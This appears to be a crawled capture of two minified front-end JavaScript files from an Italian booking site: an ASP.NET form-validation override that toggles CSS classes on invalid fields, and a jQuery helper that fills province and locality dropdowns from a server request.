typeof ValidatorValidate!="undefined"&&(BaseValidatorValidate=ValidatorValidate,_lastValidationGroup=null,ValidatorValidate=function(n,t,i){var u,e,f,r,h,o,s;if(BaseValidatorValidate(n,t,i),t!=null&&(_lastValidationGroup=t),(typeof n.validationGroup=="undefined"&&_lastValidationGroup!=""||typeof n.validationGroup!="undefined"&&n.validationGroup!=_lastValidationGroup)&&(n.isvalid=!0),n.Class||(n.Class=n.getAttribute("Class"))){for(u=n.isvalid,e=0;e<Page_Validators.length;e++)f=Page_Validators[e],f.controltovalidate==n.controltovalidate&&(t==null||typeof f.validationGroup=="undefined"||f.validationGroup==t)&&(u&=f.isvalid);typeof $get!="undefined"?Sys.UI.DomElement[u?"removeCssClass":"addCssClass"]($get(n.controltovalidate),n.Class):(r=document.getElementById(n.controltovalidate),r!=null&&(h=r.className.indexOf(n.Class)!=-1,u&&h?r.className=r.className.replace(new RegExp("\\b"+n.Class+"\\b","i"),"").replace(/^\s+|\s(?=\s+)|\s+$/m,""):u||h||(r.className+=(r.className.length!=0?" ":"")+n.Class)))}if(typeof Page_ValidationSummaries!="undefined"&&_lastValidationGroup!=null)for(o=0;o<Page_ValidationSummaries.length;o++)if(s=Page_ValidationSummaries[o],typeof s.validationGroup=="undefined"&&_lastValidationGroup==""||typeof s.validationGroup!="undefined"&&s.validationGroup==_lastValidationGroup){setTimeout(function(){ValidationSummaryOnSubmit(_lastValidationGroup)},0);break}});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/loadComboFromDB.min.js
body_size: 278
content:
function ChangeComboLocalita(n,t,i,r){return $.ajax({type:"POST",url:"LoadComboFromDB.aspx",data:"nomeComboProv="+n+"&nomeComboLocalita="+t+"&provincia="+$("#"+n).val()+"&localita="+$("#"+t).val()+"&requestP="+i+"&requestL="+r,dataType:"json",success:function(n){for(var r="",i="",u,t=0;t<n.length;t++)u=n[t].optionSel=="True"?"selected":"",i!=""&&i!=n[t].tipo&&($("#"+i).html(r),r=""),r+='<option value="'+n[t].optionValue+'" '+u+" >"+n[t].optionDisplay+"<\/option>",i=n[t].tipo;$("#"+i).html(r)},error:function(){isPageBeingRefreshed||alert("Operazione non riuscita, si prega di riprovare...")}}),!1}var isPageBeingRefreshed=!1;$=jQuery;$(window).on("beforeunload",function(){isPageBeingRefreshed=!0});